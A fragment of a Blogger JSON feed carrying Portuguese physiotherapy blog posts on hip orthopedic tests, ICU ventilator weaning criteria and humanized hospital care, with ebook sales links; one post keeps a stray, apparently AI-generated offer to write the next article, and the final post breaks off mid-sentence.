Fisioterapia\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2278771645078243787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2278771645078243787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/fisioterapia-sem-surpresas-guia-pratico.html","title":"Fisioterapia sem Surpresas: Guia Prático Para Abordar as Principais Patologias no Consultório"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5alxtWD1V4I_YciOtl9zrHVQJ540jHBAe9neREtX1_RFOVaKWSZdWquQy0SpNBre1-452vEX88oiS4YDM8Ii33-dMMeatGh5uHrPDWZOdVlovz5rLGhu95JIwL0WFtFgedjvBQF3AM2_SDgHsj2NCGDrUhle1aksJpcJy4u-CHJURkUGtNaWOmNQ3_1g\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_co_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-413069710078004992"},"published":{"$t":"2025-10-03T15:24:00.010-03:00"},"updated":{"$t":"2025-10-03T15:24:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia na Ortopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quadril"}],"title":{"type":"text","$t":"Testes Ortopédicos para Quadril: O Que Todo Fisioterapeuta Precisa Saber"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Q0egrH-PqwUoMNefJjNnlP-nFlcY-TEh-oSQgBH5kUpJPzrWCNT55UdS2qiuTk-bkrKC-DTghDt-F-Y5uBY3mQkLTGo_4mh_fUBoUEPTH0tlKmVPzFMAeZuk29LjmT-zhwgJ-zy0KNixX5sSvf5ZWA0M_9GNC81O1ZjQueiqIRAulfns90jJmuBY-xg\/s1120\/Flux_Dev_Imagens_de_pessoas_diversas_com_idades_e_etnias_difer_0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1120\" data-original-width=\"1120\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Q0egrH-PqwUoMNefJjNnlP-nFlcY-TEh-oSQgBH5kUpJPzrWCNT55UdS2qiuTk-bkrKC-DTghDt-F-Y5uBY3mQkLTGo_4mh_fUBoUEPTH0tlKmVPzFMAeZuk29LjmT-zhwgJ-zy0KNixX5sSvf5ZWA0M_9GNC81O1ZjQueiqIRAulfns90jJmuBY-xg\/w400-h400\/Flux_Dev_Imagens_de_pessoas_diversas_com_idades_e_etnias_difer_0.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EO quadril é uma das articulações mais \u003Cstrong\u003Ecomplexas e fundamentais\u003C\/strong\u003E para o movimento humano. Seu papel em \u003Cstrong\u003Elocomoção, sustentação e transferência de cargas\u003C\/strong\u003E torna essencial que fisioterapeutas tenham domínio sobre \u003Cstrong\u003Etestes ortopédicos específicos\u003C\/strong\u003E, capazes de identificar lesões musculoesqueléticas, instabilidades e alterações biomecânicas.\u003C\/p\u003E\u003Ch2\u003EPor Que Dominar os Testes do Quadril é Essencial?\u003C\/h2\u003E\n\u003Cp\u003EFisioterapeutas frequentemente atendem pacientes com queixas de dor, limitação funcional ou após cirurgias ortopédicas. Uma \u003Cstrong\u003Eavaliação precisa\u003C\/strong\u003E garante:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EDiagnóstico mais confiável\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPlanejamento de reabilitação eficiente\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERedução do risco de agravar a lesão\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMonitoramento da evolução clínica\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ESem testes específicos e bem aplicados, a intervenção pode ser \u003Cstrong\u003Eineficiente ou até prejudicial\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2\u003EPrincipais Testes Ortopédicos para Quadril\u003C\/h2\u003E\n\u003Ch3\u003E1. Teste de FABER (Flexão, Abdução e Rotação Externa)\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAvalia a \u003Cstrong\u003Emobilidade da articulação coxofemoral\u003C\/strong\u003E e \u003Cstrong\u003Epatologias sacroilíacas\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIndicado para pacientes com dor inguinal ou lombar associada.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. Teste de FADIR (Flexão, Adução e Rotação Interna)\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EIdentifica \u003Cstrong\u003Econflito femoroacetabular\u003C\/strong\u003E e compressões articulares.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERelevante para atletas e pacientes jovens com dor inguinal persistente.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. Teste de Trendelenburg\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAvalia \u003Cstrong\u003Eforça e estabilidade do glúteo médio\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ESinal positivo indica \u003Cstrong\u003Einstabilidade pélvica ou fraqueza muscular\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. Teste de Ober\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAvalia \u003Cstrong\u003Eflexibilidade do trato iliotibial\u003C\/strong\u003E e tensor da fáscia lata.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EImportante para identificar encurtamentos que prejudicam marcha e corrida.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. Teste de Patrick Modificado\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cp\u003EVariante do FABER, utilizado para diferenciar \u003Cstrong\u003Eorigem articular versus musculotendínea\u003C\/strong\u003E da dor no quadril.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003EBoas Práticas na Aplicação dos Testes\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAvaliar lado a lado\u003C\/strong\u003E: sempre comparar quadril afetado com contralateral.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EObservar dor e amplitude\u003C\/strong\u003E: não apenas resultado positivo ou negativo, mas \u003Cstrong\u003Eintensidade e padrão da dor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERegistrar achados detalhados\u003C\/strong\u003E: informações precisas orientam o plano de tratamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EIntegrar com outros testes e exames\u003C\/strong\u003E: imagens e avaliação funcional complementam o diagnóstico.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003EVamos Concluir?\u003C\/h2\u003E\n\u003Cp\u003EO domínio dos \u003Cstrong\u003Etestes ortopédicos de quadril\u003C\/strong\u003E é indispensável para fisioterapeutas que desejam \u003Cstrong\u003Eplanejar tratamentos seguros, eficazes e baseados em evidências\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp\u003EPara otimizar sua prática clínica e aprimorar a avaliação de pacientes, recomendamos:\u003C\/p\u003E\n\u003Cp\u003E📌 \u003Ca href=\"https:\/\/pay.hotmart.com\/R99477110W?checkoutMode=10\"\u003E152 Testes para Fisioterapia na Ortopedia\u003C\/a\u003E – Domine avaliações precisas para todas as articulações.\u003Cbr \/\u003E\n📌 \u003Ca href=\"https:\/\/pay.hotmart.com\/F100343859K?checkoutMode=10\"\u003E150 Exercícios de Fisioterapia Ortopédica\u003C\/a\u003E – Protocolos detalhados para reabilitação completa e segura.\u003C\/p\u003E\u003Cp\u003ECom essas ferramentas, você vai \u003Cstrong\u003Eelevar seu nível de atendimento e garantir resultados consistentes para seus pacientes\u003C\/strong\u003E.Se quiser, posso já preparar o \u003Cstrong\u003Epróximo texto sobre “Exercícios Funcionais para Quadril: Reabilitação e Fortalecimento”\u003C\/strong\u003E com o mesmo padrão de profundidade, SEO e CTA. Quer que eu faça agora?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/413069710078004992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/413069710078004992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/testes-ortopedicos-para-quadril-o-que.html","title":"Testes Ortopédicos para Quadril: O Que Todo Fisioterapeuta Precisa Saber"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Q0egrH-PqwUoMNefJjNnlP-nFlcY-TEh-oSQgBH5kUpJPzrWCNT55UdS2qiuTk-bkrKC-DTghDt-F-Y5uBY3mQkLTGo_4mh_fUBoUEPTH0tlKmVPzFMAeZuk29LjmT-zhwgJ-zy0KNixX5sSvf5ZWA0M_9GNC81O1ZjQueiqIRAulfns90jJmuBY-xg\/s72-w400-h400-c\/Flux_Dev_Imagens_de_pessoas_diversas_com_idades_e_etnias_difer_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-251380178968923482"},"published":{"$t":"2025-10-03T09:52:00.020-03:00"},"updated":{"$t":"2025-10-03T09:52:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Hospitalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia na UTI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ventilação Mecânica"}],"title":{"type":"text","$t":"Fisioterapeuta na UTI: Como Identificar o Momento Certo para o Desmame Ventilatório"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulMivQMEAYoWeXd5qj38mhDITe97asDFdQ8fAkHxmUboQHYKty4Nrhj3r4vqS8L4MBURAn_9XqPVsdECcHkG944NFu_jLmBXEmO3tIp3QxIgA2IDiYSv6EbeGBJTQpKcFgsYllvhAenM9GPjNUP_Uu3PJzgk7P6yTHmQyS3RmOfUTU72TFLGrOFqtQuuL\/s1472\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulMivQMEAYoWeXd5qj38mhDITe97asDFdQ8fAkHxmUboQHYKty4Nrhj3r4vqS8L4MBURAn_9XqPVsdECcHkG944NFu_jLmBXEmO3tIp3QxIgA2IDiYSv6EbeGBJTQpKcFgsYllvhAenM9GPjNUP_Uu3PJzgk7P6yTHmQyS3RmOfUTU72TFLGrOFqtQuuL\/w640-h362\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"741\" data-start=\"388\" style=\"text-align: left;\"\u003ENa Unidade de Terapia Intensiva (UTI), o fisioterapeuta respiratório é um dos pilares do cuidado multidisciplinar. A atuação não se resume ao manejo de ventiladores ou à execução de manobras; ela exige julgamento clínico, conhecimento técnico e sensibilidade para perceber quando o paciente está pronto para dar um passo adiante: o desmame ventilatório.\u003C\/p\u003E\n\u003Cp data-end=\"791\" data-start=\"743\" style=\"text-align: left;\"\u003EMas como identificar esse momento com segurança?\u003C\/p\u003E\u003Cp data-end=\"1023\" data-start=\"793\" style=\"text-align: left;\"\u003ENeste texto, vamos discutir os principais critérios clínicos, fisiológicos e funcionais que orientam a decisão do fisioterapeuta. A proposta é aprofundar esse raciocínio e trazer ferramentas práticas para aplicar à beira do leito.\u003C\/p\u003E\u003Ch2 data-end=\"1064\" data-start=\"1030\" style=\"text-align: left;\"\u003EO que é o desmame ventilatório?\u003C\/h2\u003E\u003Cp data-end=\"1467\" data-start=\"1066\" style=\"text-align: left;\"\u003EO desmame ventilatório é o processo gradual de retirada do suporte da ventilação mecânica invasiva, permitindo que o paciente volte a respirar espontaneamente. Esse processo exige uma avaliação criteriosa, pois o desmame precoce pode levar à falência respiratória, enquanto o desmame tardio aumenta o risco de pneumonia associada à ventilação mecânica, fraqueza muscular e prolongamento da internação.\u003C\/p\u003E\u003Ch2 data-end=\"1528\" data-start=\"1474\" style=\"text-align: left;\"\u003E1. Avaliação da causa da insuficiência respiratória\u003C\/h2\u003E\n\u003Cp data-end=\"1788\" data-start=\"1530\" style=\"text-align: left;\"\u003EAntes de qualquer decisão, o fisioterapeuta deve compreender a etiologia que levou o paciente à ventilação invasiva. A causa foi resolvida ou está controlada? A insuficiência respiratória foi devido a pneumonia, exacerbação de DPOC, sepse ou trauma torácico?\u003C\/p\u003E\u003Cp data-end=\"1915\" data-start=\"1790\" style=\"text-align: left;\"\u003EA reversibilidade do quadro é um dos pilares do desmame. Se a causa primária está em resolução, temos o primeiro sinal verde.\u003C\/p\u003E\u003Ch2 data-end=\"1980\" data-start=\"1922\" style=\"text-align: left;\"\u003E2. Critérios clínicos básicos para considerar o desmame\u003C\/h2\u003EOs principais critérios clínicos incluem:\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\n\u003Cstrong data-end=\"2056\" data-start=\"2027\"\u003EEstabilidade hemodinâmica\u003C\/strong\u003E (PA e FC dentro da normalidade, sem uso crescente de vasopressores).\u003C\/li\u003E\u003Cli\u003E\n\u003Cstrong data-end=\"2180\" data-start=\"2128\"\u003EBoa oxigenação com FiO₂ ≤ 0,4 e PEEP ≤ 5–8 cmH₂O\u003C\/strong\u003E, com saturação ≥ 90%.\u003C\/li\u003E\u003Cli\u003E\n\u003Cstrong data-end=\"2272\" data-start=\"2205\"\u003EAusência de febre persistente ou distúrbios metabólicos graves.\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\n\u003Cstrong data-end=\"2345\" data-start=\"2275\"\u003EPaciente acordado, responsivo e com drive ventilatório preservado.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"2345\" data-start=\"2275\"\u003E\u0026nbsp;\u003C\/strong\u003ELembre-se: a presença de secreções traqueais em quantidade moderada não contraindica o desmame, desde que o paciente tenha tosse eficaz.\u003Ch2 data-end=\"2536\" data-start=\"2490\" style=\"text-align: left;\"\u003E3. Avaliação da força muscular respiratória\u003C\/h2\u003E\n\u003Cp data-end=\"2629\" data-start=\"2538\" style=\"text-align: left;\"\u003EA fraqueza muscular respiratória é uma das maiores barreiras ao sucesso do desmame. Avalie:\u003C\/p\u003E\n\u003Cul data-end=\"2845\" data-start=\"2631\" style=\"text-align: left;\"\u003E\u003Cli data-end=\"2725\" data-start=\"2631\"\u003E\n\u003Cp data-end=\"2725\" data-start=\"2633\"\u003E\u003Cstrong data-end=\"2686\" data-start=\"2633\"\u003EÍndice de respiração rápida e superficial (RR\/VT)\u003C\/strong\u003E: valor \u0026lt; 105 ciclos\/min\/L é favorável.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2805\" data-start=\"2726\"\u003E\n\u003Cp data-end=\"2805\" data-start=\"2728\"\u003E\u003Cstrong data-end=\"2767\" data-start=\"2728\"\u003EPressão Inspiratória Máxima (PImáx)\u003C\/strong\u003E: deve ser superior a -20 a -30 cmH₂O.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2845\" data-start=\"2806\"\u003E\n\u003Cp data-end=\"2845\" data-start=\"2808\"\u003E\u003Cstrong data-end=\"2845\" data-start=\"2808\"\u003ECapacidade de gerar tosse eficaz.\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2990\" data-start=\"2847\" style=\"text-align: left;\"\u003EA utilização da escala de Medical Research Council (MRC) para força global também é útil para detectar a Síndrome da Fraqueza Adquirida na UTI.\u003C\/p\u003E\u003Ch2 data-end=\"3039\" data-start=\"2997\" style=\"text-align: left;\"\u003E4. Teste de ventilação espontânea (TVE)\u003C\/h2\u003E\n\u003Cp data-end=\"3260\" data-start=\"3041\" style=\"text-align: left;\"\u003EO TVE é o teste mais prático e amplamente utilizado. Ele permite avaliar a tolerância do paciente à respiração espontânea, geralmente por 30 a 120 minutos, com suporte mínimo (CPAP, T-piece ou pressão de suporte baixa).\u003C\/p\u003E\n\u003Cp data-end=\"3297\" data-start=\"3262\" style=\"text-align: left;\"\u003ECritérios para interromper o teste:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\nFrequência respiratória \u0026gt; 35 irpm\u003C\/li\u003E\u003Cli\u003E\nSaturação \u0026lt; 90%\u003C\/li\u003E\u003Cli\u003E\nUso de músculos acessórios em excesso\u003C\/li\u003E\u003Cli\u003E\nAlterações hemodinâmicas\u003C\/li\u003E\u003Cli\u003E\n\nAnsiedade ou agitação intensa\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3515\" data-start=\"3453\" style=\"text-align: left;\"\u003ECaso o paciente tolere bem, é possível considerar a extubação.\u003C\/p\u003E\u003Ch2 data-end=\"3559\" data-start=\"3522\" style=\"text-align: left;\"\u003E5. Análise do nível de consciência\u003C\/h2\u003E\n\u003Cp data-end=\"3736\" data-start=\"3561\" style=\"text-align: left;\"\u003EA cooperação do paciente é essencial. Mesmo que o paciente não esteja completamente orientado, ele deve ser capaz de manter vias aéreas pérvias e responder a comandos simples.\u003C\/p\u003E\u003Cp data-end=\"3895\" data-start=\"3738\" style=\"text-align: left;\"\u003EPacientes com Glasgow abaixo de 8, sem reflexos de tosse e deglutição, não são candidatos ideais à extubação, mesmo que outros parâmetros estejam favoráveis.\u003C\/p\u003E\u003Ch2 data-end=\"3941\" data-start=\"3902\" style=\"text-align: left;\"\u003E6. Avaliação do risco de reintubação\u003C\/h2\u003E\n\u003Cp data-end=\"4057\" data-start=\"3943\" style=\"text-align: left;\"\u003EMesmo com parâmetros adequados, o fisioterapeuta deve considerar fatores que aumentam o risco de falha do desmame:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\nIdade avançada\u003C\/li\u003E\u003Cli\u003E\nDPOC grave\u003C\/li\u003E\u003Cli\u003E\nInsuficiência cardíaca\u003C\/li\u003E\u003Cli\u003E\nObstrução de vias aéreas superiores\u003C\/li\u003E\u003Cli\u003E\nHistórico de falhas anteriores de desmame\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4300\" data-start=\"4197\" style=\"text-align: left;\"\u003EEsses fatores não contraindicam a tentativa, mas exigem vigilância estreita e protocolos bem definidos.\u003C\/p\u003E\u003Ch2 data-end=\"4355\" data-start=\"4307\" style=\"text-align: left;\"\u003E7. Comunicação com a equipe multiprofissional\u003C\/h2\u003E\u003Cp data-end=\"4587\" data-start=\"4357\" style=\"text-align: left;\"\u003EO fisioterapeuta não toma decisões isoladas. A avaliação deve ser integrada com médicos, enfermeiros e fonoaudiólogos. A decisão pelo desmame precisa estar ancorada em consenso, segurança clínica e plano terapêutico compartilhado.\u003C\/p\u003E\u003Ch2 data-end=\"4612\" data-start=\"4594\" style=\"text-align: left;\"\u003EVamos concluir?\u003C\/h2\u003E\n\u003Cp data-end=\"4953\" data-start=\"4614\" style=\"text-align: left;\"\u003EO desmame ventilatório é um marco no processo de recuperação do paciente crítico. Saber quando iniciar esse processo é tão importante quanto saber como realizá-lo. Como fisioterapeuta, seu olhar deve ser clínico, analítico e humano. Você precisa dominar critérios, mas também reconhecer os sinais sutis que a máquina e o paciente entregam.\u003C\/p\u003E\n\u003Cp data-end=\"5024\" data-start=\"4955\" style=\"text-align: left;\"\u003EQuer aprofundar ainda mais nesse e em outros temas essenciais da UTI?\u003C\/p\u003E\n\u003Cp data-end=\"5268\" data-start=\"5026\" style=\"text-align: left;\"\u003E👉 Conheça o \u003Cstrong data-end=\"5076\" data-start=\"5039\"\u003EMestre da Fisioterapia Hospitalar\u003C\/strong\u003E, um combo completo de eBooks voltado exclusivamente para fisioterapeutas que atuam no ambiente hospitalar. É o conteúdo que faltava para te dar confiança, conhecimento e protagonismo clínico.\u003C\/p\u003E\n\u003Cp data-end=\"5355\" data-start=\"5270\" style=\"text-align: left;\"\u003E🔗 \u003Ca class=\"\" data-end=\"5355\" data-start=\"5273\" href=\"https:\/\/pay.hotmart.com\/J87421179A?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EAcesse aqui o Combo Completo\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/251380178968923482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/251380178968923482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/fisioterapeuta-na-uti-como-identificar.html","title":"Fisioterapeuta na UTI: Como Identificar o Momento Certo para o Desmame Ventilatório"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulMivQMEAYoWeXd5qj38mhDITe97asDFdQ8fAkHxmUboQHYKty4Nrhj3r4vqS8L4MBURAn_9XqPVsdECcHkG944NFu_jLmBXEmO3tIp3QxIgA2IDiYSv6EbeGBJTQpKcFgsYllvhAenM9GPjNUP_Uu3PJzgk7P6yTHmQyS3RmOfUTU72TFLGrOFqtQuuL\/s72-w640-h362-c\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-4667252610477545017"},"published":{"$t":"2025-09-30T09:50:00.004-03:00"},"updated":{"$t":"2025-09-30T09:50:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Hospitalar"}],"title":{"type":"text","$t":"Humanização no Hospital: Como o Fisioterapeuta Pode Fazer Diferença na Dor e na Alma"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiirve8D6qjE22_bmSov5Vb0MY_kt_Fax8k5p0m3rgiUgKukSLll-eduIhRslL2kV-QLyCU-AakE2ZFqhhtUb_pa3esbYmhwCsgzvI9NmkD5znSNIs_UboM4HOSHKSEDOF6MajCm2wrTTOaqfAVyG8FjP6KAqHDSWliHd_mLIptEYURuzGPxo4u3dHIs2rX\/s1472\/fisioterapeutas%20em%20atendimento%20do%20covid%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiirve8D6qjE22_bmSov5Vb0MY_kt_Fax8k5p0m3rgiUgKukSLll-eduIhRslL2kV-QLyCU-AakE2ZFqhhtUb_pa3esbYmhwCsgzvI9NmkD5znSNIs_UboM4HOSHKSEDOF6MajCm2wrTTOaqfAVyG8FjP6KAqHDSWliHd_mLIptEYURuzGPxo4u3dHIs2rX\/w640-h362\/fisioterapeutas%20em%20atendimento%20do%20covid%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"905\" data-start=\"583\"\u003E\u003Cstrong data-end=\"905\" data-start=\"583\"\u003EA atuação fisioterapêutica no ambiente hospitalar vai muito além da reabilitação física. Em muitos momentos, somos o toque que acalma, a presença que acolhe e a escuta que entende. Em um cenário marcado por sofrimento, medo e incertezas, o fisioterapeuta pode — e deve — ser um agente ativo na promoção da humanização.\u003C\/strong\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"938\" data-start=\"907\"\u003EA dor que vai além do físico\u003C\/h2\u003E\n\u003Cp data-end=\"1189\" data-start=\"940\"\u003ENa rotina hospitalar, encontramos pacientes que sentem dores reais — mas muitas vezes, não localizadas em músculos ou articulações. São dores da alma: medo da morte, solidão, perda da autonomia, saudade da família, angústia diante de um diagnóstico.\u003C\/p\u003E\n\u003Cp data-end=\"1393\" data-start=\"1191\"\u003EE embora o fisioterapeuta tenha foco técnico, é impossível dissociar a abordagem terapêutica da vivência emocional do paciente. É aqui que a \u003Cem data-end=\"1372\" data-start=\"1332\"\u003Ehumanização na fisioterapia hospitalar\u003C\/em\u003E se mostra essencial.\u003C\/p\u003E\n\u003Ch2 data-end=\"1416\" data-start=\"1395\"\u003EO que é humanizar?\u003C\/h2\u003E\n\u003Cp data-end=\"1598\" data-start=\"1418\"\u003EHumanizar não é simplesmente ser gentil. É enxergar a pessoa por trás do leito. É considerar suas histórias, crenças, limites, medos e necessidades — físicas, emocionais e sociais.\u003C\/p\u003E\n\u003Cp data-end=\"1739\" data-start=\"1600\"\u003ENa prática, isso significa adaptar condutas, escolher palavras com empatia, respeitar silêncios e, principalmente, ouvir mais do que falar.\u003C\/p\u003E\n\u003Ch2 data-end=\"1793\" data-start=\"1741\"\u003E5 Ações práticas que o fisioterapeuta pode adotar\u003C\/h2\u003E\n\u003Col data-end=\"3114\" data-start=\"1795\"\u003E\u003Cli data-end=\"2043\" data-start=\"1795\"\u003E\n\u003Cp data-end=\"2043\" data-start=\"1798\"\u003E\u003Cstrong data-end=\"1832\" data-start=\"1798\"\u003EToque terapêutico e consciente\u003C\/strong\u003E\u003Cbr data-end=\"1835\" data-start=\"1832\" \/\u003E\nO toque do fisioterapeuta é uma ferramenta poderosa. Em um ambiente hospitalar frio e técnico, o toque pode transmitir segurança, cuidado e presença. Mas ele precisa ser respeitoso, explicado e consentido.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2315\" data-start=\"2045\"\u003E\n\u003Cp data-end=\"2315\" data-start=\"2048\"\u003E\u003Cstrong data-end=\"2080\" data-start=\"2048\"\u003EEscuta ativa e presença real\u003C\/strong\u003E\u003Cbr data-end=\"2083\" data-start=\"2080\" \/\u003E\nNão basta estar no quarto. É necessário \u003Cem data-end=\"2148\" data-start=\"2126\"\u003Eestar com o paciente\u003C\/em\u003E. Escutar o que ele diz, mas também o que não consegue verbalizar. Validar seus sentimentos. Evitar interromper. Demonstrar que ele é, naquele momento, sua prioridade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2600\" data-start=\"2317\"\u003E\n\u003Cp data-end=\"2600\" data-start=\"2320\"\u003E\u003Cstrong data-end=\"2365\" data-start=\"2320\"\u003EAdequar objetivos à realidade do paciente\u003C\/strong\u003E\u003Cbr data-end=\"2368\" data-start=\"2365\" \/\u003E\nEm muitos casos, especialmente nos cuidados paliativos, o objetivo não é a recuperação funcional, mas o conforto, o 